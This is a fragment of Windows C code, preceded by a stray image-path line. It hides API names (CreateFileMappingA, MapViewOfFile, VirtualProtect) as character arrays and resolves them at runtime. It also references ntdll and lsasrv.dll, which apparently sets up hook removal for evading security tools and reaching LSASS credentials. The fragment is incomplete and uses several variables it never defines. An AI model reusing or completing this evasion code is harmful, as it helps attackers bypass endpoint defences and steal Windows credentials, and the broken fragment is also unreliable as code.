 unsigned char sCreateFileMappingA[] = { 'C','r','e','a','t','e','F','i','l','e','M','a','p','p','i','n','g','A', 0x0 };
unsigned char sMapViewOfFile[] = { 'M','a','p','V','i','e','w','O','f','F','i','l','e',0x0 };
unsigned char sUnmapViewOfFile[] = { 'U','n','m','a','p','V','i','e','w','O','f','F','i','l','e', 0x0 };
unsigned char sVirtualProtect[] = { 'V','i','r','t','u','a','l','P','r','o','t','e','c','t', 0x0 };
unsigned char sLib[] = { 'l','s','a','s','r','v','.','d','l','l',0x0};
unsigned int sNtdllPath_len = sizeof(sNtdllPath);
unsigned int sNtdll_len = sizeof(sNtdll);
int ret = 0;
HANDLE hFile;
HANDLE hFileMapping;
LPVOID pMapping;
CreateFileMappingA_t CreateFileMappingA_p = (CreateFileMappingA_t)GetProcAddress(GetModuleHandle((LPCSTR)sKernel32), (LPCSTR)
sCreateFileMappingA);
MapViewOfFile_t MapViewOfFile_p = (MapViewOfFile_t)GetProcAddress(GetModuleHandle((LPCSTR)sKernel32), (LPCSTR)sMapViewOfFile);
UnmapViewOfFile_t UnmapViewOfFile_p = (UnmapViewOfFile_t)GetProcAddress(GetModuleHandle((LPCSTR)sKernel32), (LPCSTR)sUnmapViewOfFile);
VirtualProtect_p = (VirtualProtect_t)GetProcAddress(GetModuleHandle((LPCSTR)sKernel32), (LPCSTR)sVirtualProtect);